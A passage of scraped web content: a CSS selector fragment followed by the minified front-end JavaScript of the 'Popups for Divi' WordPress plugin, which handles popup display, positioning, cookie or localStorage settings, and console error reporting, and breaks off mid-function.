.tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-trabajo h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-trabajo h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-trabajo h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-trabajo h2 a:visited,.tribe-events-category-trabajo.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-trabajo h4 a:link,.tribe-venue-widget-list li.tribe-events-category-trabajo h4 a:visited,.tribe-events-category-trabajo h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-trabajo h2.tribe-events-list-event-title a,.tribe-events-category-trabajo h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-trabajo h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-trabajo h3.tribe-events-list-event-title a,{width:auto;display:block;}

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=2.3.6
body_size: 67651
content:
var front=function(){"use strict";!function(e,t,i){var a=t.DiviArea=t.DiviArea||{},n=a.Utils=a.Utils||{},o=a.Debug=a.Debug||{},r=a.Hooks=a.Hooks||{},s=!1,l=null,d=null;function c(t,i,a){var n,o;for(Array.isArray(t)&&(t=e(t).map(e.fn.toArray)),t=e(t),i=i.split(/\s+/),n=0;n<t.length;n++)for(o=0;o<i.length;o++)a(t[n],i[o])}function p(e){var t=n.getOption("storageMethod").toString().toLowerCase();return"none"!==(t=(t=a.applyFilters("storage_method",t,e)).toString().toLowerCase().trim())&&"cookie"!==t&&"local"!==t&&(t="auto"),"auto"===t&&(t=window.localStorage?"local":"cookie"),t}n.getOption=function(e){var t=DiviAreaConfig[e],i=n.sanitizeHookName(e);return r.silent().applyFilters("get_option_"+i,t)},n.toBool=function(e,t){return void 0===t&&(t=!0),null==e?!!t:!0===e||!1===e?e:("string"==typeof e&&(e=e.toLowerCase()),0!==e&&"0"!==e&&"n"!==e[0]&&"f"!==e[0]&&"off"!==e&&(1===e||"1"===e||"y"===e[0]||"t"===e[0]||"on"===e||!!t))},n.toMilliseconds=function(e){var t,i=parseFloat(e,10),a=e.match(/m?s/);switch(a&&(a=a[0]),a){case"s":t=1e3*i;break;case"ms":t=i;break;default:t=0}return t},n.sanitizeHookName=function(e){return e.toLowerCase().replace(/-/g,"_").replace(/[^a-z0-9_]+/,"")},n.showOnViewport=function(i){var a=e(t).innerWidth();return!i||!!(a<768?Array.isArray(i)?i[2]:i.getData("onmobile"):a<981?Array.isArray(i)?i[1]:i.getData("ontablet"):Array.isArray(i)?i[0]:i.getData("ondesktop"))},n.isPosition=function(e,t){var i=e.offsetParent();return"HTML"!==i.prop("tagName")&&(t===i.css("position")||n.isPosition(i,t))},n.setLocalData=function(e,t,i){e=e.replace(/^_da_/,""),(!i||isNaN(i)||i<1)&&(i=525600);var o=n.sanitizeHookName(e),r=p(e);if(t=a.applyFilters("set_data",t,e),t=a.applyFilters("set_data_"+o,t,e),i=a.applyFilters("set_data_expire",i,e,t),i=a.applyFilters("set_data_expire_"+o,i,e,t),!(!1===t||i<=0))if("local"===r){var s=new Date;s=s.setMinutes(s.getMinutes()+i),localStorage.setItem("_da_"+e,s+":"+t)}else"cookie"===r&&n.setCookie("_da_"+e,t,i)},n.getLocalData=function(e){var t="",i=p(e=e.replace(/^_da_/,""));if("local"===i){var o=localStorage.getItem("_da_"+e);if(o){var r=o.split(":"),s=parseInt(r.shift()),l=r.join(":");s>new Date?t=l:localStorage.removeItem("_da_"+e)}}else"cookie"===i&&(t=n.getCookie("_da_"+e));var d=n.sanitizeHookName(e);return t=a.applyFilters("get_data",t,e),t=a.applyFilters("get_data_"+d,t,e)},n.setCookie=function(e,t,a){var n=escape(t);if(a){var o=new Date;o.setMinutes(o.getMinutes()+a),n+="; expires="+o.toUTCString()}i.cookie=e+"="+n+"; path=/"},n.getCookie=function(e){var t,a,n,o=i.cookie.split(";");for(t=0;t<o.length;t++)if(a=o[t].substr(0,o[t].indexOf("=")),n=o[t].substr(o[t].indexOf("=")+1),(a=a.replace(/^\s+|\s+$/g,""))===e)return unescape(n);return!1},n.getUrlParam=function(e){if(null===d){d={};var i=t.location.search.slice(1);if(i)for(var a=(i=i.split("#")[0]).split("&"),n=0;n<a.length;n++){var o=a[n].split("="),r=o[0],s=void 0===o[1]||o[1];if(r=r.toLowerCase(),"string"==typeof s&&(s=s.toLowerCase()),r.match(/\[(\d+)?\]$/)){var l=r.replace(/\[(\d+)?\]/,"");if(d[l]||(d[l]=[]),r.match(/\[\d+\]$/)){var c=/\[(\d+)\]/.exec(r)[1];d[l][c]=s}else d[l].push(s)}else d[r]?d[r]&&"string"==typeof d[r]?(d[r]=[d[r]],d[r].push(s)):d[r].push(s):d[r]=s}}return e?d[e]:Object.assign({},d)},n.getWindow=function(t){return e.isWindow(t)?t:9===t.nodeType&&(t.defaultView||t.parentWindow)},n.getClientRect=function(t){var i={top:0,left:0,width:0,height:0,bottom:0,right:0};if(0===t.length)return i;var a,o=(t=t[0]).ownerDocument,r=o.documentElement;if(!e.contains(r,t))return i;if(e.support.getBoundingClientRect){try{a=t.getBoundingClientRect()}catch(e){}if(!a)return i;if(a.right===a.left&&a.top===a.bottom)return i;var s=n.getWindow(o);i.top=a.top+(s.pageYOffset||r.scrollTop)-(r.clientTop||0),i.left=a.left+(s.pageXOffset||r.scrollLeft)-(r.clientLeft||0),i.width=a.right-a.left,i.height=a.bottom-a.top}else{if("none"===t.css("display"))return i;(i=t.offset()).width=t.outerWidth(),i.height=t.outerHeight()}return i.bottom=i.top+i.height,i.right=i.left+i.width,i},n.bindPassiveEvent=function(e,t,i){var a;a=!!s&&{passive:!1,capture:!1},c(e,t,(function(e,t){e.addEventListener(t,i,a)}))},n.unbindPassiveEvent=function(e,t,i){var a;a=!!s&&{passive:!1,capture:!1},c(e,t,(function(e,t){e.removeEventListener(t,i,a)}))},n.init=function(){var n,r={popupSelector:".et_pb_section.popup",fullHeightClass:"full-height",openPopupClass:"da-overlay-visible",overlayClass:"da-overlay",modalIndicatorClass:"is-modal",blockingIndicatorClass:"is-blocking",exitIndicatorClass:"on-exit",hoverTriggerClass:"on-hover",clickTriggerClass:"on-click",activePopupClass:"is-open",noCloseClass:"no-close",altCloseClass:"close-alt",notMobileClass:"not-mobile",notTabletClass:"not-tablet",notDesktopClass:"not-desktop",withCloseClass:"with-close",withLoaderClass:"with-loader",singletonClass:"single",darkModeClass:"dark",noShadowClass:"with-shadow",closeButtonClass:"da-close",popupWrapperClass:"area-outer-wrap",defaultShowCloseButton:!0,idAttrib:"data-popup",triggerClassPrefix:"show-popup-",baseContext:"body",triggerCloseClass:"close",zIndex:1e6,onExitDelay:2e3,animateSpeed:300,debug:!1,debugVerbose:!1,storageMethod:"auto",initializeOnEvent:"et_pb_after_init_modules"},l="";if(function(){try{var e={get passive(){return s=!0,!1}};t.addEventListener("test",null,e),t.removeEventListener("test",null,e)}catch(e){s=!1}}(),e.support.getBoundingClientRect="getBoundingClientRect"in i.documentElement,(n=t.DiviAreaConfig)&&"object"==typeof n||(n=r),t.DiviPopupData)for(l in DiviPopupData)DiviPopupData.hasOwnProperty(l)&&(n[l]=DiviPopupData[l]);for(l in r)void 0===n[l]&&(n[l]=r[l]);for(l in n)n.hasOwnProperty(l)&&n[l].replace&&(n[l]=n[l].replace(/^[\s\xA0]+|[\s\xA0]+$/g,""));n.zIndex=parseInt(n.zIndex.toString())||r.zIndex,n.onExitDelay=parseInt(n.onExitDelay.toString())||r.onExitDelay,n.animateSpeed=parseInt(n.animateSpeed.toString())||r.animateSpeed,n.debug=!!n.debug,n.defaultShowCloseButton=!!n.defaultShowCloseButton,(!n.triggerClassPrefix||n.triggerClassPrefix.length<3)&&(n.triggerClassPrefix=!1),"body"===n.baseContext&&(1===e("#et_builder_outer_content").length?(n.baseContext="#et_builder_outer_content",o.info("🎚 Divi plugin detected.","Inject Areas into #et_builder_outer_content")):1===e("body.et_divi_theme #page-container").length?(n.baseContext="#page-container",o.info("🎚 Divi theme detected.","Inject Areas into #page-container")):1===e(".et-db #et-boc").length&&(n.baseContext=".et-db #et-boc",o.info("🎚 Divi theme detected.","Inject Areas into #et-boc"))),"body"===n.baseContext||e(n.baseContext).length||(n.baseContext="body",o.info("🎚 Invalid baseContext given.","Inject Areas into body instead.")),t.DiviAreaConfig=t.DiviPopupData=a.applyFilters("init_options",n)},n.initErrorLogging=function(e){var i=function(e,t,i){if(!e[t]||!e[t].__dm_orig__){var a=e[t],n=void 0;for(var o in e[t]=function(){var e=!1;try{e=i.apply(this,arguments)}finally{!e&&a&&(n=a.apply(this,arguments))}return n},a)a.hasOwnProperty(o)&&(e[t][o]=a[o]);e[t].__dm_orig__=a}},n=function(){var e=arguments,i=!1;if(arguments[0]&&"[DiviAreas]"===arguments[0])return!1;for(var n=0;n<arguments.length;n++)if("object"==typeof e[n]&&e[n]&&e[n].message&&e[n].stack){i=e[n];break}if(i){var o=[],r=i.stack.toString().split("\n");if(o.push("divimode.com Anonymized Error Report"),o.push("-".repeat(30)),o.push(i.name),i.message?o.push(i.message):o.push("-"),o.push(""),r&&r.length>1)for(var s=0;s<r.length;s++){var l=r[s];if(l.match(/(\/wp-includes\/|\/jquery\.js)/))break;l.match(/\.js/)&&(l=(l=(l=l.replace(/^\s+|\s+$/g,"")).replace(/https?:.*?\/wp-content/g,"")).replace(/\.js\?[\w=&_\-\.]*/g,".js"),o.push(l))}if(a.info&&(o.push(""),o.push("js api:"+a.info)),t.DiviAreaConfig&&DiviAreaConfig.sys&&DiviAreaConfig.sys.plugin)for(var d in o.push(""),DiviAreaConfig.sys)try{o.push(d+": "+DiviAreaConfig.sys[d])}catch(e){}o.push("-".repeat(30));var c=console.error.__dm_orig__||console.error;return console.log(""),c("✋ "+o.join("\n| ")),console.log(""),!0}return!1};i(e,"onerror",n),i(e.console,"error",n)},n.toPixel=function(e,a,n){if(l||((l={}).PPI=void 0,l.getPPI=function(){return l.PPI=l.PPI||l.getSizeBrutal("in",i.body),l.PPI},l.parseUnit=function(e){var t=[0,""];return e=String(e),t[0]=parseFloat(e,10),t[1]=e.match(/[\d.\-\+]*\s*(.*)/)[1]||"",t},l.getPropertyInPx=function(e,t){var i=l.parseUnit(getComputedStyle(e).getPropertyValue(t));return i[0]*l.conversionFactor(i[1],e)},l.getSizeBrutal=function(e,t){var a=i.createElement("div");a.style.height="128"+e,t.appendChild(a);var n=l.getPropertyInPx(a,"height")/128;return t.removeChild(a),n},l.conversionFactor=function(e,a){switch(e=(e+""||"px").trim().toLowerCase()){case"%":return a.clientHeight/100;case"ch":case"ex":return l.getSizeBrutal(e,a);case"em":return l.getPropertyInPx(a,"font-size");case"rem":return l.getPropertyInPx(i.body,"font-size");case"vw":return t.innerWidth/100;case"vh":return t.innerHeight/100;case"vmin":return Math.min(t.innerWidth,t.innerHeight)/100;case"vmax":return Math.max(t.innerWidth,t.innerHeight)/100;case"in":return l.getPPI();case"cm":return l.getPPI()/2.54;case"mm":return l.getPPI()/25.4;case"pt":return l.getPPI()/72;case"pc":return l.getPPI()/6;case"px":return 1}return 0}),!e)return 0;if((n=n||i.body)!==t&&n!==i||(n=i.body),!isNaN(e)){if(a){var o=l.conversionFactor(a,n);return"number"==typeof o?e*o:0}return e}return 0},n.getStyleDef=function(e,t,i){var r,s,l="",d=!1,c=[],p=[],u="StyleDef "+t;if(o.profile(u,{el:e}),r=window.innerWidth<=980?window.innerWidth>767?"tablet":"phone":"desktop","string"==typeof e){var f=e.split(" "),h=a.getArea(f.shift());if(!h)return o.profile(u,!1),"";e=h.get(f.join(" "))[0]}if(e&&e instanceof jQuery&&(e=e.get(0)),!e||window.HTMLElement&&!e instanceof HTMLElement)return o.profile(u,!1),"";if(e.style&&""!==e.style[t])return o.profile(u,"Use inline style"),o.profile(u,!1),e.style[t];if(e._DAStyles||(e._DAStyles={}),!e._DAStyles[r])for(e._DAStyles[r]=[],o.profile(u,'Before "_getRelevantRules()"'),function(e){var t,i,a;for(s=0;s<document.styleSheets.length;s++)for(m(document.styleSheets[s]);t=c.shift();)if(t.styleSheet)m(t.styleSheet);else if(t.media)m(t);else if(t.selectorText)for(a=t.selectorText.split(","),i=0;i<a.length;i++)if(a[i]&&!(a[i].indexOf(":")>0)){try{if(!e.matches(a[i]))continue}catch(e){o.error("Invalid CSS rule",a[i]);continue}p.push(t);break}}(e),o.profile(u,'After "_getRelevantRules()"'),s=p.length-1;s>=0;s--)e._DAStyles[r].push({selectorText:p[s].selectorText,style:p[s].style});for(o.profile(u,"Start to evaluate relevant rules"),s=0;s<e._DAStyles[r].length;s++){var g=e._DAStyles[r][s];if((!i||!i.length||-1===i.indexOf(g.selectorText))&&""!==g.style[t]){var v=n.getCssSpecificity(g.selectorText,g.style[t]);n.compareCssSpecificity(v,d)>0&&(d=v,l=g.style[t])}}return o.profile(u,!1),l;function m(e){try{var t=e.media&&e.media.mediaText;if(e.disabled||t&&!window.matchMedia(t).matches)return;Array.prototype.unshift.apply(c,function(e){if(null==e)return[];try{return"function"==typeof Array.from?Array.from(e):[].slice.call(e)}catch(e){return[]}}(e.cssRules))}catch(e){}}},n.getCssSpecificity=function(e,t){var i=e.split(",");if(i.length>1){for(var a,o=[],r=0;r<i.length;r++)a=n.getCssSpecificity(i[r]),n.compareCssSpecificity(a,o)>0&&(o=a);return o}var s,l=e,d={a:0,b:0,c:0};function c(e,t){var i,a,n,o,r;if(e.test(l))for(a=0,n=(i=l.match(e)).length;a<n;a+=1)d[t]+=1,o=i[a],l.indexOf(o),r=o.length,l=l.replace(o,Array(r+1).join(" "))}function p(e){var t,i,a,n;if(e.test(l))for(i=0,a=(t=l.match(e)).length;i<a;i+=1)n=t[i],l=l.replace(n,Array(n.length+1).join("A"))}s="string"==typeof t&&t.indexOf("!important")>0;p(/\\[0-9A-Fa-f]{6}\s?/g),p(/\\[0-9A-Fa-f]{1,5}\s/g),p(/\\./g);var u=/{[^]*/gm;if(u.test(l))for(var f=l.match(u),h=0,g=f.length;h<g;h+=1)l=l.replace(f[h],Array(f[h].length+1).join(" "));return c(/(\[[^\]]+\])/g,"b"),c(/(#[^#\s\+>~\.\[:\)]+)/g,"a"),c(/(\.[^\s\+>~\.\[:\)]+)/g,"b"),c(/(::[^\s\+>~\.\[:]+|:first-line|:first-letter|:before|:after)/gi,"c"),c(/(:(?!not|global|local)[\w-]+\([^\)]*\))/gi,"b"),c(/(:(?!not|global|local)[^\s\+>~\.\[:]+)/g,"b"),l=(l=(l=(l=(l=(l=l.replace(/[\*\s\+>~]/g," ")).replace(/[#\.]/g," ")).replace(/:not/g,"    ")).replace(/:local/g,"      ")).replace(/:global/g,"       ")).replace(/[\(\)]/g," "),c(/([^\s\+>~\.\[:]+)/g,"c"),[s?1:0,d.a,d.b,d.c]},n.compareCssSpecificity=function(e,t){for(var i=0;i<4;i+=1){var a=parseInt(isNaN(e[i])?0:e[i]),n=parseInt(isNaN(t[i])?0:t[i]);if(a<n)return-1;if(a>n)return 1}return 0}}(jQuery,window,document),window.DiviAreaItem=function(e,t){var i,a,n,o,r,s,l,d=jQuery,c=DiviArea.Core,p=DiviArea.Utils,u=DiviArea.Debug,f=this,h=window.ResizeObserver||window.WebKitResizeObserver,g=d(e),v={},m={hideclose:!1,showclose:!0,notmobile:!1,onmobile:!0,nottablet:!1,ontablet:!0,notdesktop:!1,ondesktop:!0,closealt:!1,notmodal:!0,ismodal:!1,notblocking:!1,isblocking:!1,triggerexit:!1,shadow:!0,noshadow:!1,darkmode:!1,singleton:!1,static:!1,withloader:!1,pushcontent:!1},b={hideclose:"showclose",notdesktop:"ondesktop",notmobile:"onmobile",notmodal:"ismodal",notblocking:"isblocking",nottablet:"ontablet",shadow:"noshadow",dynamic:"static"},y=null,A=null,_=0,w=null,D=null,C=null,k={};function x(){for(var e in i=g.attr("id"),a=p.sanitizeHookName(i),n=z(t),o=g.closest(document.documentElement).length,r=o&&g[0].getClientRects().length,s={},l=!1,u.debug("Area Type",f.theType()),u.debug("Area ID",f.theId()),u.debug("Area Hook",f.theKey()),E(g),f.setData("zIndex",0),f.setData("container",d("body")),f.setData("hasShowAnim",!0),f.setData("position","center-center"),f.setData("positionV","center"),f.setData("positionH","center"),f.setData("overflow","clip"),f.setData("size","auto"),f.setData("animationSpeedIn",p.getOption("animateSpeed")),f.setData("animationSpeedOut",p.getOption("animateSpeed")),m)void 0!==g.data("da-"+e)?(f.setData(p.toBool(g.data("da-"+e))),g.removeAttr("data-da-"+e)):void 0!==g.data(e)?(f.setData(p.toBool(g.data(e))),g.removeAttr("data-"+e)):f.setData(e,m[e]);var c={};for(var v in c[p.getOption("notMobileClass")]=["onmobile",!1],c[p.getOption("notTabletClass")]=["ontablet",!1],c[p.getOption("notDesktopClass")]=["ondesktop",!1],c[p.getOption("noCloseClass")]=["showclose",!1],c[p.getOption("withCloseClass")]=["showclose",!0],c[p.getOption("altCloseClass")]=["closealt",!0],c[p.getOption("modalIndicatorClass")]=["ismodal",!0],c[p.getOption("blockingIndicatorClass")]=["isblocking",!0],c[p.getOption("exitIndicatorClass")]=["triggerexit",!0],c[p.getOption("noShadowClass")]=["noshadow",!0],c[p.getOption("darkModeClass")]=["darkmode",!0],c[p.getOption("singletonClass")]=["singleton",!0],c[p.getOption("withLoaderClass")]=["withloader",!0],c)if(g.hasClass(v)){var b=c[v];f.setData(b[0],b[1]),g.removeClass(v)}DiviArea.UI.initializeAreaAnimation(f),S(),H(),I(),h&&(w=new h((function(){var e=g[0].scrollHeight-g[0].clientHeight;e>0&&e-g[0].scrollTop<1&&(g[0].scrollTop-=1),s.width=0,s.height=0,s.contentWidth=0,s.contentHeight=0,j("resize",V)}),{box:"border-box"}),D=new h((function(){s.wrapperWidth=0,s.wrapperHeight=0,j("resize",V)}),{box:"border-box"})),g.on("resize",(function(){return j("resize",V)})),y.on("resize",(function(){return j("resize",V)}))}function I(){g.attr("data-da-area",i),y.attr("data-da-area",i),y.attr("data-da-registered",1),y.attr("data-da-type",f.theType()),y.attr("data-da-close-btn",f.getData("showclose")?"yes":"no"),y.attr("data-da-close-bg",f.getData("closeAlt")?"none":"solid"),y.attr("data-da-loader",f.getData("withLoader")?"yes":"no"),y.attr("data-da-shadow",f.getData("shadow")?"yes":"no"),y.attr("data-da-color",f.getData("darkMode")?"dark":"light"),y.attr("data-da-overflow",f.getData("overflow")),y.attr("data-da-size",f.getData("size"));var e=f.getData("wrapClasses");e&&y.addClass(e),j("position",f.setPosition),f.doAction("refresh_area")}function O(){if(f.isVisible()){g.find("."+p.getOption("closeButtonClass")).off(".da");var e=function(e,t){return u.debug("Click on",t,"close-button"),f.doAction("close_area",f,t),e.preventDefault(),!1};y.find("div ."+p.getOption("triggerCloseClass")).off(".da").on("click.da",(function(t){return e(t,"custom")})),A.find("a").off(".da").on("click.da",(function(t){return e(t,"default")})),d(window).on("resize",N),f.addAction("close_area",F)}else y.find("div ."+p.getOption("triggerCloseClass")).off(".da"),A.find("a").off(".da"),d(window).off("resize",N),f.removeAction("close_area")}function P(e){f.isVisible()?f.getData("hasShowAnim")?(u.info("✨ Animate the area (show)",f.theId()),DiviArea.UI.animateArea(f,"show",(function(){return function(e){f.getData("showclose")&&(u.debug("Show the default close button"),A.show()),e()}(e)}))):e():f.getData("hasShowAnim")?(A.hide(),u.info("✨ Animate the area (hide)",f.theId()),DiviArea.UI.animateArea(f,"hide",e)):e()}function H(){if(!A){var e=p.getOption("closeButtonClass"),t=e+"-wrap";A=d("<span>").addClass(t).appendTo(y),d("<a>").attr("href","#close").addClass(e).html("&times;").appendTo(A),A.hide(),f.doAction("area_close_button",A,f)}}function S(){if(!y){var e=p.getOption("popupWrapperClass");(y=g.parent()).hasClass(e)||(g.wrap("<div>"),(y=g.parent()).addClass(e)),y.detach().appendTo("body"),E(y),f.doAction("area_wrap",y,f)}}function T(){var e=this;_&&clearTimeout(_),_=setTimeout((function(){_=0,e.inDom()&&I()}),20)}function z(e){return e.toLowerCase().trim().replace(/-/,"")}function F(e,t){var i=this,a=!1;if(a=i.applyFilters("ignore_close_area",a,i,t))return u.debug("Ignored, manually cancelled in filter"),!0;DiviArea.hide(i)}function N(){s.windowWidth=0,s.windowHeight=0,s.wrapperWidth=0,s.wrapperHeight=0,j("resize",V)}function V(){if(f.isVisible()){var e=f.getSize(),t=[e.width,e.height,e.contentWidth,e.contentHeight,e.windowWidth,e.windowHeight].join("-");if(v._resizeState!==t){if(v._resizeState=t,A.css({width:e.width,height:e.height}),(f.isType("popup")||f.isType("flyin"))&&"show"!==f.getData("overflow")&&"full-height"!==f.getData("size")&&"full-screen"!==f.getData("size")){var i="auto"===f.getData("size")?20:0;if(y.attr("data-da-size-full-height"))e.windowHeight-e.contentHeight>=i&&(y.removeAttr("data-da-size-full-height"),y.removeClass(p.getOption("fullHeightClass")));else e.windowHeight-e.contentHeight<i&&(y.attr("data-da-size-full-height",1),y.addClass(p.getOption("fullHeightClass")))}j("position",f.setPosition)}}}function M(e,t){var i,a="";if(t||""===(a=p.getStyleDef(y[0],e))&&(a=p.getStyleDef(g[0],e)),""===a){var n=y.find(".et_pb_section");for(i=0;i<n.length&&!a;i++)a=p.getStyleDef(n[i],e,['[class*="et_pb_section_dap_"]'])}return a}function W(){var e=M("width",!1),t=M("max-width",!0);e&&"auto"!==e||(f.isType("popup")||y.css("width","100%"),g.css("width","100%")),t&&g.css("max-width",t)}function j(e,t){var i=this;k[e]||(k[e]=window.setTimeout((function(){k[e]=!1,t.apply(i)}),4))}function E(e){e.data("isArea",!0),e.data("area",f),e.data("areaConfig",v),e.getArea=function(){return f},e[0].DiviAreaItem=f,e[0].DiviAreaConfig=v}function L(){}this.theId=function(){return"#"+i},this.theKey=function(){return a},this.hasId=function(e){e=e.replace(/^#/,"",e);var t=DiviArea.Data.getRealId(e);return t||(t=DiviArea.Data.getRealId("divi-area-"+e)),!(!t||t!==this.theId())},this.theType=function(){return n},this.isType=function(e){if(!e)return!0;if("string"!=typeof e)throw new Error("DiviAreaItem.isType() expects a string parameter. Given value is a "+typeof e);if((e=z(e))===n)return!0;if("any"===e||"all"===e)return!0;for(var t=0===e.indexOf("not:"),i=e.replace(/^not:\s*/,"").split(/\s*,\s*/),a=0;a<i.length;a++)if(i[a]===n)return!t;return t},this.show=function(){DiviArea.show(this)},this.hide=function(){DiviArea.hide(this)},this.get=function(e){return e?d(e,g):g},this.getWrap=function(){return y},this.getCloseButton=function(){return A},this.focus=function(){var e=p.getOption("activePopupClass");c.activateContainer(g),f.hasClass(e)||(f.addClass(e),f.doAction("focus_area"))},this.blur=function(){var e=p.getOption("activePopupClass");c.deactivateContainer(g),f.hasClass(e)&&(f.removeClass(e),f.doAction("blur_area"))},this.attach=function(){if(T(),f.isPrepared(!0)||(r=!1),f.inDom()&&f.isVisible())return f;o=!0;var e=f.findHook();return g.hide(),e?("replace"===e.position&&!0===e.target.data("isArea")?(e.target.blur(),e.target.data("area").detach(!1),e=f.findHook()):"before"===e.position&&(e.target=e.target.prev()),e.target.after(y.detach()),y.attr("data-inline-pos",e.position),"replace"===e.position&&(C=e.target.detach())):y.detach().appendTo(f.getData("container")),y.closest("#et-boc").length||(y.wrap('<div id="et-boc" class="dynamic">'),y.wrap('<div class="et-l dynamic">')),j("position",f.setPosition),f.setVisible(!0,(function(){if(u.debug("Prepare Size-Observer and position the Area"),w){var e=p.getOption("closeButtonClass")+"-wrap";g.children().each((function(t,i){-1===i.className.indexOf(e)&&w.observe(i)})),w.observe(g[0]),D.observe(y[0])}j("position",f.setPosition),u.debug("Area.attach() is completed for Area",f.theId())})),f},this.detach=function(e){if(void 0===e&&(e=!0),f.isPrepared()&&!f.inDom())return f;return f.isPrepared(!0)||(r=!0),w&&w.disconnect(),D&&D.disconnect(),f.setVisible(!1,(function(){u.debug("Remove Area from DOM",f.theId());var e=y.parent();C&&(y.after(C),C=null),g.hide(),y.detach(),y.removeAttr("data-inline-pos"),e.hasClass("dynamic")&&!e.children().length&&e.parent().remove(),u.debug("Area.detach() is completed for Area",f.theId())}),e),f},this.findHook=function(){var e='[data-area-hook="'+f.getData("hookid")+'"]',t=d(e);return!!t.length&&{position:t.data("area-place"),target:t.nextAll(':not([data-area-hook]):not([data-inline-pos="before"]):not([data-inline-pos="after"])').first()}},this.setVisible=function(e,t,a){if(void 0===a&&(a=!0),e=!!e,f.isPrepared()&&f.isVisible()===e)return f;"function"!=typeof t&&(t=L),r=e;var n=e?"Show":"Hide";return O(),a&&f.isPrepared()?(u.debug(n+" the prepared Area: Trigger animation",i),P(t)):(u.debug(n+" the Area without animation",i),t()),f.isVisible()?(W(),f.doAction("show_area")):f.doAction("hide_area"),f},this.setPosition=function(){var e={},t={};if(!f.isVisible()||!f.inDom())return f;if(f.getData("maxheight")&&(e.overflow="auto",e.maxHeight="100%",t.maxHeight=f.getData("maxheight")),f.getData("maxwidth")&&(e.maxWidth="100%",t.maxWidth=f.getData("maxwidth")),t.zIndex=f.getData("zindex"),f.doAction("resize_area"),f.isType("inline")||f.isType("hover"))y.removeAttr("data-da-position"),y.removeAttr("data-da-position-h"),y.removeAttr("data-da-position-v");else{var i=f.getData("positionh"),a=f.getData("positionv"),n=f.getData("size"),o=f.getSize(),r={minX:0,minY:0,maxX:o.windowWidth,maxY:o.windowHeight};if(y.attr("data-da-position",f.getData("position")),y.attr("data-da-position-h",i),y.attr("data-da-position-v",a),f.isType("flyin")&&(r.minY=parseInt(d("html").css("margin-top"))),f.doAction("position_boundary",r,f),r.minX>r.maxX){var s=r.maxX;r.maxX=r.minX,r.minX=s}if(r.minY>r.maxY){var l=r.maxY;r.maxY=r.minY,r.minY=l}if("full-width"===n||"full-screen"===n)t.left=r.minX,t.right=r.maxX,t.width="auto";else switch(i){case"left":t.left=r.minX;break;case"right":t.right=parseInt(o.windowWidth-r.maxX);break;case"center":t.left=parseInt(r.minX+(r.maxX-r.minX-o.wrapperWidth)/2)}if("full-height"===n||"full-screen"===n)t.top=r.minY,t.bottom=r.maxY,t.height="auto";else if(!y.attr("data-da-size-full-height"))switch(a){case"top":t.top=r.minY;break;case"bottom":t.bottom=parseInt(o.windowHeight-r.maxY);break;case"center":t.top=parseInt(r.minY+(r.maxY-r.minY-o.wrapperHeight)/2)}f.doAction("position_area",t,e,f)}return g.css(e),y.css(t),f},this.setTriggerEvent=function(t){var i=!1;return t&&(f.setData("event",t),t.currentTarget?i=t.currentTarget:t instanceof jQuery?i=t.first():window.HTMLElement&&e instanceof window.HTMLElement&&(i=d(t))),f.setData("attachto",i),u.debug("Attached to element:",i||"(none)"),f},this.isVisible=function(){return r},this.inDom=function(){return o},this.isPrepared=function(e){void 0===e&&(e=!1);var t=l;return!l&&e&&(o=!0,l=!0),t},this.getSize=function(){var e=f.isVisible();if(s&&void 0!==s.width||(s={}),s.width||(s.width=e?g[0].clientWidth:0),s.height||(s.height=e?g[0].clientHeight:0),s.contentWidth||(s.contentWidth=e?g[0].scrollWidth:0),!s.contentHeight&&(s.contentHeight=0,e))if(g.hasClass("et_pb_section")){var t=window.getComputedStyle(g[0]);s.contentHeight+=parseInt(t["border-top-width"]),s.contentHeight+=parseInt(t["padding-top"]),s.contentHeight+=parseInt(t["padding-bottom"]),s.contentHeight+=parseInt(t["border-bottom-width"]),g.children().each((function(){s.contentHeight+=this.offsetHeight}))}else s.contentHeight=g[0].scrollHeight;return s.wrapperWidth||(s.wrapperWidth=e?y[0].offsetWidth:0),s.wrapperHeight||(s.wrapperHeight=e?y[0].offsetHeight:0),s.windowWidth||(s.windowWidth=window.innerWidth),s.windowHeight||(s.windowHeight=window.innerHeight),s},this.getData=function(e){var t;return e?(e=e.toLowerCase().replace(/[^a-z0-9]/,""),b.hasOwnProperty(e)?(e=b[e],t=!v[e]):t=v[e]):t=Object.keys(v).filter((function(e){return"string"==typeof e&&"_"!==e[0]})).reduce((function(e,t){return e[t]=v[t],e}),{}),t},this.setData=function(e,t){if(void 0===t)return this;if(e=e.toLowerCase().replace(/[^a-z0-9]/,""),m.hasOwnProperty(e))t=p.toBool(t,m[e]),b.hasOwnProperty(e)&&(e=b[e],t=!t);else switch(e){case"fixzindex":case"zindex":t=parseInt(t);break;case"closedelay":t=parseFloat(t);break;case"position":-1!==t.indexOf("top")?v.positionv="top":-1!==t.indexOf("bottom")?v.positionv="bottom":v.positionv="center",-1!==t.indexOf("left")?v.positionh="left":-1!==t.indexOf("right")?v.positionh="right":v.positionh="center",t=v.positionv+"-"+v.positionh;break;case"positionh":if("left"!==t&&"right"!==t&&"center"!==t)return f;break;case"positionv":if("top"!==t&&"bottom"!==t&&"center"!==t)return f;break;case"container":(t=d(t).first()).length||(t=d("body"));break;case"attachto":t=d(t).first()}switch(v[e]=t,e){case"positionh":case"positionv":v.position=v.positionv+"-"+v.positionh}return T(),f},this.doAction=function(e){for(var t=[],i=arguments.length-1;i-- >0;)t[i]=arguments[i+1];t.length||(t=[f]),DiviArea.doAction.apply(DiviArea,[[e,e+"_"+f.theKey()]].concat(t))},this.applyFilters=function(e,t){for(var i=[],a=arguments.length-2;a-- >0;)i[a]=arguments[a+2];return 